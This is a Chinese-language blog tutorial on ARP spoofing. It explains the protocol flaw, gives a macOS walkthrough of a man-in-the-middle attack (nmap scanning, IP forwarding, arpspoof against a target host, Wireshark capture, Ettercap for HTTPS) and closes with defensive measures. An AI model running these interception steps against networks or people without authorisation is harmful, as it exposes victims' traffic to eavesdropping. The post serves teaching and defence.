目录

当我们谈论计算机网络安全时,ARP攻击是一个经常被提及的话题。ARP(Address Resolution Protocol)是一个用于将IP地址映射到MAC地址的协议,它在局域网中广泛使用。但是,ARP协议存在一些安全漏洞,攻击者可以利用这些漏洞发起ARP攻击,从而获得对网络流量的控制权。在本文中,我们将深入探讨ARP攻击的原理、类型和如何保护网络免受其攻击。

什么是ARP攻击



正常上网情况:普通用户上网前会先向路由器(网关)发送一个arp请求以询问路由器的mac地址,而路由器(网关)会返回一个arp响应告诉用户自己的mac地址,普通用户再向路由器(网关)发送数据包,网关转发到公网实现上网的目的。

看似此流程很安全,数据也没有泄露,但是存在一个缺陷,计算机会根据收到的arp响应的顺序来确定将要转发数据包的对象,此时假象,如果黑客不断向普通用户发送arp响应告诉普通用户网关的mac地址是自己,普通用户便会讲数据发送给黑客。

如何进行ARP攻击

以下测试均在Macos系统下进行:

获取当前网关地址

jsxarp -a // ARP缓存列表

route get default // 当前网关地址

假设得到网关地址10.250.0.1,下面也会使用该地址为网关地址

获取攻击机器IP

jsxbrew install nmap // 安装nmap工具

nmap -sP 10.250.0.1/24 // 扫描网关下的所有IP地址

假设攻击的IP为10.250.0.42

开启IP转发

jsxsudo sysctl -w net.inet.ip.forwarding=1 // mac

echo1 >/proc/sys/net/ipv4/ip_forward // linux

sudo sysctl -a | grep forward // 查看本机IP转发情况

forwarding=1为开启转发,forwarding=0为关闭转发,关闭转发后,被攻击者会出现断网。

ARP欺骗

jsxsudo arpspoof -i en0 -t 10.250.0.42 10.250.0.1

抓包

jsxsudo chmod 777 /dev/bpf*

Wireshark filter 输入 ip.src == 10.250.0.42&&http

以上方法仅能抓包http的包,若需要抓取https

需要安装Ettercap

jsxbrew install ettercap

brew install adwaita-icon-theme //内置gtk3

sudo ettercap -G

// sudo ettercap -G 若无法运行,则添加下面依赖

brew install libtiff

brew install gtk+3

预防ARP攻击

- 使用静态ARP表:静态ARP表允许管理员手动将MAC地址与IP地址进行映射,以确保只有授权设备可以访问网络。这可以有效防止ARP缓存中被篡改的MAC地址。

- 实施网络访问控制:实施网络访问控制可以防止未经授权的设备连接到网络。可以使用诸如802.1x认证等技术来确保只有授权设备可以连接到网络。

- 使用网络监控工具:网络监控工具可以检测并报告网络中的ARP攻击。例如,可以使用网络流量分析工具来检测ARP欺骗攻击并采取相应的措施。

- 定期更新网络设备的固件:网络设备厂商通常会发布针对已知漏洞的补丁程序。更新网络设备的固件可以修补可能存在的安全漏洞,从而提高网络的安全性。

- 启用端口安全:启用端口安全可以防止未经授权的设备在网络端口上进行连接。可以使用诸如端口安全协议(Port Security Protocol)等技术来防止ARP欺骗攻击。

- 加强员工的安全意识培训:ARP攻击通常需要攻击者在网络上运行恶意软件或者欺骗受害者进行某些操作,加强员工的安全意识培训可以提高他们对这些攻击的识别能力,并减少这些攻击的成功率。

本文作者:BARM

本文链接:

版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!

目录